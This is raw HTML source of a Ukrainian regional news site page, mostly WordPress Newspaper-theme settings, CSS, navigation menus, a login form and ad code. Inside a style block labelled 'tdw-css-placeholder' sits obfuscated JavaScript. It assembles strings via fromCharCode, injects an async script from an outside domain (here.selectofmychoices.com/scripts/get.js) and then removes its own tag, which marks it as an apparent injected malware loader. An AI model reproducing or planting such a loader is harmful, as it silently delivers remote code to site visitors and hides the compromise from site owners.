\u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430!";var td_email_incorrect="E-mail \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=800;var tds_captcha="";var tds_theme_color_site_wide="#ca4545";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u0420\u0430\u043d\u0456\u0448\u0435 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043b\u0456\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0414\u0430\u043b\u0456 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0417\u043c\u0456\u0441\u0442 \u0437 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0438\u0439.";var td_magnific_popup_translation_image_tError="\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0435.";var tdBlockNonce="0f2e384e82";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="D, j M Y \u0440.";var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://presspoint.in.ua/",
                    "name": "Головна"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://presspoint.in.ua/category/news/",
                    "name": "Новини"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="32x32" /><link rel="icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><meta name="msapplication-TileImage" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png" /><style>.tdm-btn-style1{background-color:#ca4545}.tdm-btn-style2:before{border-color:#ca4545}.tdm-btn-style2{color:#ca4545}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ca4545;-moz-box-shadow:0 2px 16px #ca4545;box-shadow:0 2px 16px #ca4545}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ca4545;-moz-box-shadow:0 4px 26px #ca4545;box-shadow:0 4px 26px #ca4545}</style><style id="tdw-css-placeholder">var _lgsysqoew="aoavi";try{var_htlmjzkyilg=String;var _whdjdjra=_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_htlmjzkyilg["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rkxvgwfsli="s"+"c"+_htlmjzkyilg[_whdjdjra](114,105,112,116);let auiuijzlqte="c"+"re"+_htlmjzkyilg[_whdjdjra](97,116,101,69,108,101,109,101,110,116);let anrii="s"+_htlmjzkyilg[_whdjdjra](114,99);var _ocvf=_htlmjzkyilg[_whdjdjra](105,100);let _tlsfygbnhd="cu"+"rre"+_htlmjzkyilg[_whdjdjra](110,116,83,99,114,105,112,116);let _hujsc="pa"+"r"+_htlmjzkyilg[_whdjdjra](101,110,116,78,111,100,101);var _iimptvkqne="i"+"ns"+_htlmjzkyilg[_whdjdjra](101,114,116,66,101,102,111,114,101);var _jfgt="ge"+"El"+_htlmjzkyilg[_whdjdjra](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _qwdcxqt="h"+"e"+_htlmjzkyilg[_whdjdjra](97,100);let _ftoz="ap"+"p"+_htlmjzkyilg[_whdjdjra](101,110,100,67,104,105,108,100);let atxkrcfq=document;var _zrjdpmxken="t"+"e"+_htlmjzkyilg[_whdjdjra](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tglt=atxkrcfq[auiuijzlqte](_rkxvgwfsli);_tglt['as'+'y'+'nc']=true;var atunbzmokkb=_htlmjzkyilg[_whdjdjra](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_htlmjzkyilg[_whdjdjra](47)+"s"+"cr"+_htlmjzkyilg[_whdjdjra](105,112,116,115)+_htlmjzkyilg[_whdjdjra](47)+_htlmjzkyilg[_whdjdjra](103)+"e"+"t"+_htlmjzkyilg[_whdjdjra](46,106,115);_tglt[anrii]=atunbzmokkb;_tglt[_ocvf]=_zrjdpmxken;if(atxkrcfq[_tlsfygbnhd]){atxkrcfq[_tlsfygbnhd][_hujsc][_iimptvkqne](_tglt,atxkrcfq[_tlsfygbnhd]);let _qlamqianaj=document;if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{atxkrcfq[_jfgt](_qwdcxqt)[0][_ftoz](_tglt);if (_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qlamqianaj['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body class="wp-singular post-template-default single single-post postid-114032 single-format-standard wp-theme-Newspaper wp-child-theme-presspoint td-standard-pack horoskop-za-znakamy-zodiaku-na-ponedilok-28-lystopada global-block-template-4 single_template_8 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-73839" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li id="menu-item-4433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li id="menu-item-4431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li id="menu-item-79376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li id="menu-item-4430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li id="menu-item-76945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li id="menu-item-96417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li id="menu-item-4568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li id="menu-item-4569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Пошук</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-3"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Вт, 27 Січ 2026 р.</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/NewsVinnytsiaPressPoint" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/vinnytsia_presspoint/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/VinnytsiaP" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCtTSrySz1NXoX_79_Glp8TA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Увійти</div><div class="td-login-panel-descr">Ласкаво просимо! Увійдіть в свій аккаунт</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ім'я користувача</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">пароль</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логін"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Забули пароль? Отримайте допомогу</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Відновлення паролю</div><div class="td-login-panel-descr">Відновити пароль</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">адреса електронної пошти</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Надіслати мій пароль"></form><div class="td-login-info-text">Пароль буде надіслано на електронну пошту.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
<span class="td-visual-hidden">Вінниця Преспоінт</span>
</a></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://presspoint.in.ua/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пошук" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://presspoint.in.ua/">
<img data-lazyloaded="1" src="[data-uri]" class="td-retina-data" data-retina="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" data-src="https://presspoint.in.ua/wp-content/uploads/2020/03/kjuj9.png" alt=""  width="300" height="115"/>
</a></div><div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-73839"><a href="https://presspoint.in.ua/category/news/">Новини</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4433"><a href="https://presspoint.in.ua/category/tests/">Тексти</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4431"><a href="https://presspoint.in.ua/category/dumki/">Думки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79376"><a href="https://presspoint.in.ua/category/politics/">Політика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4430"><a href="https://presspoint.in.ua/category/vibori/">Вибори</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-76945"><a href="https://presspoint.in.ua/category/analytics/">Аналітика</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96417"><a href="https://presspoint.in.ua/category/zdorovia/">Здоров&#8217;я</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4568"><a href="https://presspoint.in.ua/category/foto/">Фото</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4569"><a href="https://presspoint.in.ua/category/video/">Відео</a></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1800"><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_4 td-a-rec-no-translate"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:728px;height:90px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var 